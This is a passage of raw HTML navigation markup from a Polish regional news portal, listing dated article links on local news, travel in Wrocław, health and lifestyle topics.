		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-04-10T07:46:59+02:00" itemprop="datePublished">
					Kwi 10 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=2869:czy-chrystusa-pojmano-zgodnie-z-prawem&amp;catid=73&amp;Itemid=232" itemprop="url">
						Czy Chrystusa pojmano zgodnie z prawem?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2858:elektroniczny-papieros-produkt-innowacyjny-czy-nowe-zagrożenie&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/032017/e-pap.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-03-31T10:50:22+02:00" itemprop="datePublished">
					Mar 31 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=2858:elektroniczny-papieros-produkt-innowacyjny-czy-nowe-zagrożenie&amp;catid=73&amp;Itemid=232" itemprop="url">
						Elektroniczny papieros - produkt innowacyjny czy nowe zagrożenie?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2827:i-międzyszkolny-konkurs-młodych-talentów-„to-mnie-kręci”&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/032017/Plakat-TMK.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-03-21T10:51:56+01:00" itemprop="datePublished">
					Mar 21 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=2827:i-międzyszkolny-konkurs-młodych-talentów-„to-mnie-kręci”&amp;catid=73&amp;Itemid=232" itemprop="url">
						I MIĘDZYSZKOLNY KONKURS MŁODYCH TALENTÓW „TO MNIE KRĘCI”</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2814:pisarza-pamięci-quasi-rapsod,-czyli-ii-dyktando-rzeszowskie-w-wspia&amp;catid=73&amp;Itemid=232" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/032017/dyktando1.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-bluerz" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=73&amp;Itemid=232" ><span itemprop="genre">Rzeszów</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-03-09T17:37:17+01:00" itemprop="datePublished">
					Mar 09 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=2814:pisarza-pamięci-quasi-rapsod,-czyli-ii-dyktando-rzeszowskie-w-wspia&amp;catid=73&amp;Itemid=232" itemprop="url">
						Pisarza pamięci quasi-rapsod, czyli II Dyktando Rzeszowskie w WSPiA</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                              </ul>
    </div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify sub-hidden-collapse" data-id="139" data-level="1" data-alignsub="justify" data-hidewcol="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=9&amp;Itemid=139"   data-target="#" data-toggle="dropdown">Kraj i Świat <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="140" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod140"><div class="module-inner"><h3 class="module-title "><span>Kategorie - Kraj i Świat</span></h3><div class="module-ct"><ul class="mod-articlescategories categories-module mod-list">
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=77&amp;Itemid=139">
		Kraj					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=94&amp;Itemid=139">
		Świat					</a>
		</h4>
					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="146" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Najnowsze informacje - Kraj i Świat</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                                      <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3409:wybierasz-się-do-wrocławia-wybierz-hostel-w-centrum&amp;catid=77&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/012019/wroclaw.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=77&amp;Itemid=139" ><span itemprop="genre">Kraj</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2019-01-12T08:30:46+01:00" itemprop="datePublished">
					12 Sty 2019				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3409:wybierasz-się-do-wrocławia-wybierz-hostel-w-centrum&amp;catid=77&amp;Itemid=139" itemprop="url">
						Wybierasz się do Wrocławia? Wybierz hostel w centrum!</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3404:sylwester-we-wrocławiu&amp;catid=77&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/122018/champagne-3515140_640.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=77&amp;Itemid=139" ><span itemprop="genre">Kraj</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2018-12-17T20:50:44+01:00" itemprop="datePublished">
					17 Gru 2018				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3404:sylwester-we-wrocławiu&amp;catid=77&amp;Itemid=139" itemprop="url">
						Sylwester we Wrocławiu</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3348:kurs-na-płycie-poślizgowej-gdzie-i-czy-warto&amp;catid=77&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/092018/driver.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=77&amp;Itemid=139" ><span itemprop="genre">Kraj</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2018-09-17T09:15:17+02:00" itemprop="datePublished">
					17 Wrz 2018				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3348:kurs-na-płycie-poślizgowej-gdzie-i-czy-warto&amp;catid=77&amp;Itemid=139" itemprop="url">
						Kurs na płycie poślizgowej- gdzie i czy warto?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=3084:jak-najwygodniej-i-najtaniej-dojechać-na-lotnisko-w-balicach&amp;catid=77&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/102017/fotolia_131587358_subscription_monthly_m.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=77&amp;Itemid=139" ><span itemprop="genre">Kraj</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-10-28T17:27:15+02:00" itemprop="datePublished">
					28 Paź 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=3084:jak-najwygodniej-i-najtaniej-dojechać-na-lotnisko-w-balicach&amp;catid=77&amp;Itemid=139" itemprop="url">
						Jak najwygodniej i najtaniej dojechać na lotnisko w Balicach?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2990:ostatni-szczyt-grupy-v4-i-beneluksu&amp;catid=9&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/072017/25023004366_38ec6a7811_b.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=9&amp;Itemid=139" ><span itemprop="genre">Kraj i Świat</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-07-24T15:40:36+02:00" itemprop="datePublished">
					24 Lip 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=2990:ostatni-szczyt-grupy-v4-i-beneluksu&amp;catid=9&amp;Itemid=139" itemprop="url">
						Ostatni szczyt grupy V4 i Beneluksu</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2923:atrakcje-dla-dzieci-we-wrocławiu-–-zaplanuj-idealny-weekend-w-afrykarium,-ogrodzie-japońskim-i-laser-tag&amp;catid=77&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/052017/atrakcje-wroclaw.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=77&amp;Itemid=139" ><span itemprop="genre">Kraj</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-28T19:55:51+02:00" itemprop="datePublished">
					28 Maj 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=2923:atrakcje-dla-dzieci-we-wrocławiu-–-zaplanuj-idealny-weekend-w-afrykarium,-ogrodzie-japońskim-i-laser-tag&amp;catid=77&amp;Itemid=139" itemprop="url">
						Atrakcje dla dzieci we Wrocławiu – zaplanuj idealny weekend w Afrykarium, Ogrodzie Japońskim i Laser Tag!</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2703:pierwszy-raz-za-granicą-–-rusza-2-edycja-programu-casting&amp;catid=77&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/012017/Casting-przg-2.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=77&amp;Itemid=139" ><span itemprop="genre">Kraj</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-01-16T17:58:16+01:00" itemprop="datePublished">
					16 Sty 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=2703:pierwszy-raz-za-granicą-–-rusza-2-edycja-programu-casting&amp;catid=77&amp;Itemid=139" itemprop="url">
						Pierwszy raz za granicą – rusza  2. edycja programu! CASTING! </a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2677:wydobycie-węgla-czy-wiesz-o-nim-wszystko&amp;catid=77&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/012017/barbecue-386602_640-1.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=77&amp;Itemid=139" ><span itemprop="genre">Kraj</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-01-08T19:51:47+01:00" itemprop="datePublished">
					08 Sty 2017				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=2677:wydobycie-węgla-czy-wiesz-o-nim-wszystko&amp;catid=77&amp;Itemid=139" itemprop="url">
						Wydobycie węgla. Czy wiesz o nim wszystko?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=2566:wielki-przełom-niemcy-pozwolili-pacjentowi-uprawiać-konopie&amp;catid=94&amp;Itemid=139" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/112016/seedling-1062908_1280.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name cat-red" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=94&amp;Itemid=139" ><span itemprop="genre">Świat</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-11-09T11:27:36+01:00" itemprop="datePublished">
					09 Lis 2016				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=2566:wielki-przełom-niemcy-pozwolili-pacjentowi-uprawiać-konopie&amp;catid=94&amp;Itemid=139" itemprop="url">
						Wielki przełom: Niemcy pozwolili pacjentowi uprawiać konopie</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                              </ul>
    </div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify sub-hidden-collapse" data-id="108" data-level="1" data-alignsub="justify" data-hidewcol="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=12&amp;Itemid=108"   data-target="#" data-toggle="dropdown">Magazyn <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="142" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>Kategorie - Magazyn</span></h3><div class="module-ct"><ul class="mod-articlescategories categories-module mod-list">
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=75&amp;Itemid=108">
		Z życia wzięte					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=82&amp;Itemid=108">
		Magazyn Policyjny					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=90&amp;Itemid=108">
		Promocja					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108">
		Czy wiesz, że...					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=93&amp;Itemid=108">
		Magazyn Kulturalny					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=153&amp;Itemid=108">
		Kulturalnie i Ekstremalnie					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=148&amp;Itemid=108">
		Nauka					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=158&amp;Itemid=108">
		Pół żartem pół serio					</a>
		</h4>
					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="145" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod145"><div class="module-inner"><h3 class="module-title "><span>Najnowsze informacje - Magazyn</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                                      <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4423:dla-kogo-są-badania-longevity-i-kiedy-zaawansowany-check-up-ma-realny-sens&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/2026/longevity-badania.jpg#joomlaImage://local-images/2026/longevity-badania.jpg?width=1200&amp;height=675" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-26T18:38:53+01:00" itemprop="datePublished">
					Sty 26 2026				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4423:dla-kogo-są-badania-longevity-i-kiedy-zaawansowany-check-up-ma-realny-sens&amp;catid=92&amp;Itemid=108" itemprop="url">
						Dla kogo są badania Longevity i kiedy zaawansowany check-up ma realny sens</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4422:jakie-są-najpotrzebniejsze-akcesoria-ochronne-do-pracy&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/2026/akcesoriadopracy.jpg#joomlaImage://local-images/2026/akcesoriadopracy.jpg?width=1280&amp;height=960" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-22T13:10:04+01:00" itemprop="datePublished">
					Sty 22 2026				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4422:jakie-są-najpotrzebniejsze-akcesoria-ochronne-do-pracy&amp;catid=92&amp;Itemid=108" itemprop="url">
						Jakie są najpotrzebniejsze akcesoria ochronne do pracy?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4421:sprzątanie-po-wypadkach,-samobójstwach-i-zabójstwach-–-jak-wygląda-i-kto-się-tym-zajmuje&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/2026/790b9193-a24d-417e-80c0-610a079f0f8e.jpg#joomlaImage://local-images/2026/790b9193-a24d-417e-80c0-610a079f0f8e.jpg?width=1100&amp;height=733" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-20T18:07:24+01:00" itemprop="datePublished">
					Sty 20 2026				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4421:sprzątanie-po-wypadkach,-samobójstwach-i-zabójstwach-–-jak-wygląda-i-kto-się-tym-zajmuje&amp;catid=92&amp;Itemid=108" itemprop="url">
						Sprzątanie po wypadkach, samobójstwach i zabójstwach – jak wygląda i kto się tym zajmuje?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:święta-i-rodzina-–-dlaczego-ten-czas-tak-często-bywa-psychicznie-trudny&amp;catid=75&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/316c2bfe-bc6e-42db-9f21-1106d02fdf83.jpg#joomlaImage://local-images/stories/01012025/316c2bfe-bc6e-42db-9f21-1106d02fdf83.jpg?width=1200&amp;height=800" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=75&amp;Itemid=108" ><span itemprop="genre">Z życia wzięte</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-23T17:07:45+01:00" itemprop="datePublished">
					Gru 23 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4419:święta-i-rodzina-–-dlaczego-ten-czas-tak-często-bywa-psychicznie-trudny&amp;catid=75&amp;Itemid=108" itemprop="url">
						Święta i rodzina – dlaczego ten czas tak często bywa psychicznie trudny</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4418:tablet-graficzny-–-jak-wybrać-sprzęt-do-nauki,-pracy-i-rozwoju-kreatywnego&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/_wieger_poutsma_8.jpg#joomlaImage://local-images/stories/01012025/_wieger_poutsma_8.jpg?width=700&amp;height=467" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
